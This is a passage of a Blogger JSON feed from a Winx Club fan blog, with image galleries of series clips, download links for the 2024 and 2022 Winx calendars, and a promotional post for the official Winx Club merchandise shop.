src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfYeyC2JqyCCyiAteBnwCeqyz60BGF28luDQzKABLaLKqxj25c_EdMZFImR6pdNNSczMcRsbSkpq7EZmQEENClFY65BLWscaZ5asD0r0VsMvgizQl9imdyHjNwW_Pw8Ak5WTcmU0bh-AeOYYySI3gItI6vRGQH9Rj1s-eAPeNPuRh-ovKTIIw9ldzfQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201343.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAD2BOvKzAdFhuByuvDPj8yVUzAS9xNnNNEBtjzWrc-WVTgKN6_LX53Wz356HWPjJz7e4RWJSXxveAZsWRuQHi0kWVRUmvo5rNGoBDwWEU3OOKKMc_EenrjCXS-vLnSOH_XntXy3o2G6Z_zdJYkaiFtdc-7dfewSPoQnmHl0NGn23UAgQ6I9EyUtDsQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201367.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAD2BOvKzAdFhuByuvDPj8yVUzAS9xNnNNEBtjzWrc-WVTgKN6_LX53Wz356HWPjJz7e4RWJSXxveAZsWRuQHi0kWVRUmvo5rNGoBDwWEU3OOKKMc_EenrjCXS-vLnSOH_XntXy3o2G6Z_zdJYkaiFtdc-7dfewSPoQnmHl0NGn23UAgQ6I9EyUtDsQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201367.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQYL1D58q6Zt93cMqo1G5WMYCZRXRFmPJcSar7uZEWocpGuCtkY7w58qa3rUVw0fZpUypM59MOcCrQwyQ3nSaE1MQMLaAAwA3HysyCnD0gGjTdeun9OXJLeo8VNkYrFv3LqvVun_4JapZpd4uJqgOZllINKchuqYx3xzF_T6WTXA9nvzlr7klxFrHDZQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201410.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQYL1D58q6Zt93cMqo1G5WMYCZRXRFmPJcSar7uZEWocpGuCtkY7w58qa3rUVw0fZpUypM59MOcCrQwyQ3nSaE1MQMLaAAwA3HysyCnD0gGjTdeun9OXJLeo8VNkYrFv3LqvVun_4JapZpd4uJqgOZllINKchuqYx3xzF_T6WTXA9nvzlr7klxFrHDZQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201410.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZrGt4dQ-ygsPZkK0zWj3DVu3MGDpb5hD34FoEKe5utSYoQa3FuAU5zRC8a6dmY9vYm1v76SHVcVRwiyfJ7O8Jh_xRIhcxi5ruBKe9mRD1TpLyuHZDaFUJXGsgBPe0moiszFlJcFqO0qSY3xzmJeNvBUUGaHg6DuZM93h86fxeDAgY9V_2_j-xqxgDIQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201469.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZrGt4dQ-ygsPZkK0zWj3DVu3MGDpb5hD34FoEKe5utSYoQa3FuAU5zRC8a6dmY9vYm1v76SHVcVRwiyfJ7O8Jh_xRIhcxi5ruBKe9mRD1TpLyuHZDaFUJXGsgBPe0moiszFlJcFqO0qSY3xzmJeNvBUUGaHg6DuZM93h86fxeDAgY9V_2_j-xqxgDIQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201469.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSzrQ4-p4zcjOndP4XAQx7qrWuBSGqWGM72shLJS8S_eLiDeWvZ3R0qAWuuaqFJXST6-8FYZw7yM9UAGChrvC0DSrt2twXKWX61Yd-x7Ruxr4revnVfUEAaTrqZ-prBAAolR6AzMwFreOio9j8BlSCqG63ejx4QsNArIJEzgCxK-w7v0vwb793b9C6pg\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201541.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSzrQ4-p4zcjOndP4XAQx7qrWuBSGqWGM72shLJS8S_eLiDeWvZ3R0qAWuuaqFJXST6-8FYZw7yM9UAGChrvC0DSrt2twXKWX61Yd-x7Ruxr4revnVfUEAaTrqZ-prBAAolR6AzMwFreOio9j8BlSCqG63ejx4QsNArIJEzgCxK-w7v0vwb793b9C6pg\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201541.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWh9nhKSuByn5_svQ621hm6zq9funEze0u8sMZQb-NqqWzgsDvuILvlS2biQ2WHbvAsuKpgL6zSKqoK_q7VxXkLzrcWlZHm4TjVME6YBUaTqJlhJzGjrbpYPJqGZjYTXBScfpOjrJt7kxedtyDMlewaBx7Y4fJk8jM67ueof3zsVjt9ORt00y9rnY-CQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201601.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWh9nhKSuByn5_svQ621hm6zq9funEze0u8sMZQb-NqqWzgsDvuILvlS2biQ2WHbvAsuKpgL6zSKqoK_q7VxXkLzrcWlZHm4TjVME6YBUaTqJlhJzGjrbpYPJqGZjYTXBScfpOjrJt7kxedtyDMlewaBx7Y4fJk8jM67ueof3zsVjt9ORt00y9rnY-CQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201601.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbQcCVw-cdlie-b38oaukRjQGTj92eIgVK2sQLFVvCt0pgqk1wzhezz4HkePAbWSrUQ_CjCwTRBJmTivAv-09RFoG03Y7ZeLZ4i0f6cdP57rdjZ8n_hM_bqAstIpT_EoMY9n1wF_F7Jjtl97vuIN2sTIaV8VIXrZS8BpiozUPZK_9udgK3VkpB-Urh3A\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201613.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbQcCVw-cdlie-b38oaukRjQGTj92eIgVK2sQLFVvCt0pgqk1wzhezz4HkePAbWSrUQ_CjCwTRBJmTivAv-09RFoG03Y7ZeLZ4i0f6cdP57rdjZ8n_hM_bqAstIpT_EoMY9n1wF_F7Jjtl97vuIN2sTIaV8VIXrZS8BpiozUPZK_9udgK3VkpB-Urh3A\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201613.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrGbwSyYq_efXYlewNDg8rdwobAZ4uC3abYSw7dkYKFNNYTB98MP1IlinsLPt30PoGdSC799Gt8Qs2Gn1ZimyvBgtJv_B6MOMTvhroqfpy73rGHB0X-Me4jzgmzMU3PjHGOujuQpiqnOcaL-IXgA1SJKKuSGBeSXWms7-Q0JEbZdvwvWe8RhcOvMuBAA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201638.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrGbwSyYq_efXYlewNDg8rdwobAZ4uC3abYSw7dkYKFNNYTB98MP1IlinsLPt30PoGdSC799Gt8Qs2Gn1ZimyvBgtJv_B6MOMTvhroqfpy73rGHB0X-Me4jzgmzMU3PjHGOujuQpiqnOcaL-IXgA1SJKKuSGBeSXWms7-Q0JEbZdvwvWe8RhcOvMuBAA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201638.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8WFXgZpduN_3GQH4qBXrUEktOphaJtBfShUFFkAzJzoEkvK389miVIuTihRJ11kcPAds6qe0UHuiFlcBvArem8iWVIWT-EOVCk2PqKY4QKZzf8o-Ei26dvYc6jvDSS_BkzH9Tr1gmJv6dQPe1Td6CYFAqqJliORD_ghq2SdY80cRrvwgC7HdONJq1wA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201659.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8WFXgZpduN_3GQH4qBXrUEktOphaJtBfShUFFkAzJzoEkvK389miVIuTihRJ11kcPAds6qe0UHuiFlcBvArem8iWVIWT-EOVCk2PqKY4QKZzf8o-Ei26dvYc6jvDSS_BkzH9Tr1gmJv6dQPe1Td6CYFAqqJliORD_ghq2SdY80cRrvwgC7HdONJq1wA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201659.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJU04Tu9yt4Q7mATDyB5fIZDzzXhRjEbmJwjb0jVEEYVrvb9h2Voy9sgGcbMw-dknJgQveXBT_ALXb7AE_aE_LEyz4NAmOFjBgUDRu273iYGZ_QUdah1piyTpoMUFZK2GymiLS7TPZVH8tZI8UesXcwIA1Ma-0J7ujzeaiofeO8n503Z-A5d_sAkbUQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201698.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJU04Tu9yt4Q7mATDyB5fIZDzzXhRjEbmJwjb0jVEEYVrvb9h2Voy9sgGcbMw-dknJgQveXBT_ALXb7AE_aE_LEyz4NAmOFjBgUDRu273iYGZ_QUdah1piyTpoMUFZK2GymiLS7TPZVH8tZI8UesXcwIA1Ma-0J7ujzeaiofeO8n503Z-A5d_sAkbUQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201698.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201744.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201744.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizcP5ewcP6v9ZalALhAEVJcnc_YgUCRHGyQdfRvZqS8-qYbCvYJCgzzI8gZUCfHYqC8ey7-ljADOrFGOqK9IRaFO7TSoWOC1h9VOYnVFM1EQwm6-H6Ldzym1xeX5vixffdlpQwpuoyGdWYSbvG0Hy3ClSrZthgKH18MA3Jy8IHbneIoIDhrW9NY6XbQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201791.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizcP5ewcP6v9ZalALhAEVJcnc_YgUCRHGyQdfRvZqS8-qYbCvYJCgzzI8gZUCfHYqC8ey7-ljADOrFGOqK9IRaFO7TSoWOC1h9VOYnVFM1EQwm6-H6Ldzym1xeX5vixffdlpQwpuoyGdWYSbvG0Hy3ClSrZthgKH18MA3Jy8IHbneIoIDhrW9NY6XbQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%201791.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6791903779400997669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6791903779400997669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2024\/05\/winx-club-reboot-2025.html","title":"Winx Club is coming back in 2025!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA\/s72-c\/maxresdefault.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6239996112402339028"},"published":{"$t":"2023-12-30T17:23:00.001+01:00"},"updated":{"$t":"2023-12-30T17:23:23.391+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"WINX CLUB CALENDAR 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/2024_winx_calendar.pdf\" target=\"_blank\"\u003EDOWNLOAD IN ENGLISH\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/calendario_winx_2024.pdf\" target=\"_blank\"\u003EDOWNLOAD IN ITALIAN\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBEs5GYXH9PF5HkvUV-J-HvY_ydWrJqNEXMKZG1Y4VuxDqFk5am_I7LFZ9VEfTfKn1S_v51B-27ppKs7fd23GbFSmlz__Z3h_jbETidK6hMpH9OjZSfzKX3u7xhA30kTd8DO9hWrbW-sZJTK9Sf-4cxxlTfWe2J9llXV-CIDNTjilhXF8c4Ywp7J03Q\/s2160\/d4wU5GkRw8k.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"1527\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBEs5GYXH9PF5HkvUV-J-HvY_ydWrJqNEXMKZG1Y4VuxDqFk5am_I7LFZ9VEfTfKn1S_v51B-27ppKs7fd23GbFSmlz__Z3h_jbETidK6hMpH9OjZSfzKX3u7xhA30kTd8DO9hWrbW-sZJTK9Sf-4cxxlTfWe2J9llXV-CIDNTjilhXF8c4Ywp7J03Q\/w453-h640\/d4wU5GkRw8k.jpg\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6239996112402339028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6239996112402339028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2023\/12\/winx-club-calendar-2024.html","title":"WINX CLUB CALENDAR 2024"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBEs5GYXH9PF5HkvUV-J-HvY_ydWrJqNEXMKZG1Y4VuxDqFk5am_I7LFZ9VEfTfKn1S_v51B-27ppKs7fd23GbFSmlz__Z3h_jbETidK6hMpH9OjZSfzKX3u7xhA30kTd8DO9hWrbW-sZJTK9Sf-4cxxlTfWe2J9llXV-CIDNTjilhXF8c4Ywp7J03Q\/s72-w453-h640-c\/d4wU5GkRw8k.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3006417125608857372"},"published":{"$t":"2021-12-15T22:20:00.005+01:00"},"updated":{"$t":"2021-12-15T22:20:28.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"WINX CLUB CALENDAR 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.winxclub.com\/en\/activities\/2022-winx-calendar\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #ff00fe; font-size: large;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhx8EFWdFSfmDzs--CIpPVpjzsxLTo0QN-EZMKDqrH13pVRCTJnJjeCiUU7tBdT6l9_rpmj3Pp0LVKcNxr12TB-u7h8GObHTshKBbl6ZDOW2ZdO13yuvp9jw_JkUSkGCy8ta6iQAPfNNPvV85hbE2Jv555XxADFstxBAr4xgJfjciRL9qurw6S-Hbc=s2339\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1654\" data-original-width=\"2339\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhx8EFWdFSfmDzs--CIpPVpjzsxLTo0QN-EZMKDqrH13pVRCTJnJjeCiUU7tBdT6l9_rpmj3Pp0LVKcNxr12TB-u7h8GObHTshKBbl6ZDOW2ZdO13yuvp9jw_JkUSkGCy8ta6iQAPfNNPvV85hbE2Jv555XxADFstxBAr4xgJfjciRL9qurw6S-Hbc=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3006417125608857372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3006417125608857372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/12\/winx-club-calendar-2022.html","title":"WINX CLUB CALENDAR 2022"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhx8EFWdFSfmDzs--CIpPVpjzsxLTo0QN-EZMKDqrH13pVRCTJnJjeCiUU7tBdT6l9_rpmj3Pp0LVKcNxr12TB-u7h8GObHTshKBbl6ZDOW2ZdO13yuvp9jw_JkUSkGCy8ta6iQAPfNNPvV85hbE2Jv555XxADFstxBAr4xgJfjciRL9qurw6S-Hbc=s72-w640-h452-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3739977708629156216"},"published":{"$t":"2021-12-08T22:32:00.004+01:00"},"updated":{"$t":"2021-12-08T22:34:40.137+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"OFFICIAL WINX CLUB SHOP!! 🛍 Many exclusive limited edition products"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWelcome to Winx Club Official Shop\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGet ready to fly high with this one-of-a-kind \u003Cb\u003Elimited-edition\u003C\/b\u003E selection of \u003Cb\u003Eapparel, accessories, homewares, and more.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEvery item is \u003Cb\u003Edesigned in Italy\u003C\/b\u003E, at the \u003Cb\u003ERainbow Headquarter\u003C\/b\u003E, where the magic of the TV series was born, and it’s perfect for the fairy in you or as a gift to a fellow Winx Club member!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/winxclubshop.com\/\"\u003Ewinxclubshop.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKEo7fLG15Yph5HvtV67oTXaK1Rs0omaf225zn3TaYeixNiqAyyCMis8kOPA-NE3ZE5XHSYBS307man0Na8d55NcX0KCW_UaqaXSim0a-d-uxgBTOTwfFIV1xxJJgSlWE6aQw6721t3Q\/s2048\/winx+club+shop.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1356\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKEo7fLG15Yph5HvtV67oTXaK1Rs0omaf225zn3TaYeixNiqAyyCMis8kOPA-NE3ZE5XHSYBS307man0Na8d55NcX0KCW_UaqaXSim0a-d-uxgBTOTwfFIV1xxJJgSlWE6aQw6721t3Q\/w424-h640\/winx+club+shop.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ET-SHIRTS \u003C\/b\u003E- 24,90€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGraphic t-shirt, 100% organic cotton and regular fit. Short sleeve t-shirt with thin ribbed round-neck. Soft hand touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPrinted and designed with love in Italy. Exclusively at winxclubshop.com\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNBnz_ifYpJH9HmsxdxYvl9tJj8paUZ4NPYAwEQEoE90JpczCmlND38A9WlMMxN7lvqfGHLg53QiRMjY1lnYfs3fytqWLhK2Mpme2xP0oCtEh_FX79JvHAdXbW4fivjtKS031Kiws7lA\/s1600\/G75A9040_kiko.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNBnz_ifYpJH9HmsxdxYvl9tJj8paUZ4NPYAwEQEoE90JpczCmlND38A9WlMMxN7lvqfGHLg53QiRMjY1lnYfs3fytqWLhK2Mpme2xP0oCtEh_FX79JvHAdXbW4fivjtKS031Kiws7lA\/s320\/G75A9040_kiko.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-rBt-zwK5CaNRSwcuVLOVDTNLJGqHEcPYjLqNeOB6acF8dcYf0GkXojKIHq_3X8hYhQcU502FaLOdbZDrJuH1miMnIUi0CqJDRrt-x0OMXa48dPZz3bgBx4-U7qw5ERNGiAbRL1wVPA\/s1600\/WinxClub-OriginalFairiesTshirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-rBt-zwK5CaNRSwcuVLOVDTNLJGqHEcPYjLqNeOB6acF8dcYf0GkXojKIHq_3X8hYhQcU502FaLOdbZDrJuH1miMnIUi0CqJDRrt-x0OMXa48dPZz3bgBx4-U7qw5ERNGiAbRL1wVPA\/s320\/WinxClub-OriginalFairiesTshirt2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxqtjvSG843cbQf_0opUEGNSHYnvirizp3LTKJ0WZa1ezE5woGnU_2C611PVwnNYkpjEeeZBygbuQ2hwaL90XeO6jkuGlJP8taYYT7ku4Vb-sFNkYodu663PwolX-L72nyGM9K8AbdHA\/s1600\/WinxClub-OriginalFairiesTshirt3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxqtjvSG843cbQf_0opUEGNSHYnvirizp3LTKJ0WZa1ezE5woGnU_2C611PVwnNYkpjEeeZBygbuQ2hwaL90XeO6jkuGlJP8taYYT7ku4Vb-sFNkYodu663PwolX-L72nyGM9K8AbdHA\/s320\/WinxClub-OriginalFairiesTshirt3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmMUf-QqqHvrakIMT-m74sHzlTvvqsV-XIOELC8szY9OhbukWZHzbOFLOvShkSS1w0cSZpf2kHKJHyTu_izMJRe1JOvKXuzAyixhmxdsMayaYMFewo-8W22p252rOVmSe47CHgjQcOg\/s1600\/G75A9077_powertothegirls.jpg\"\u003E\u003Cimg border=\"0\" 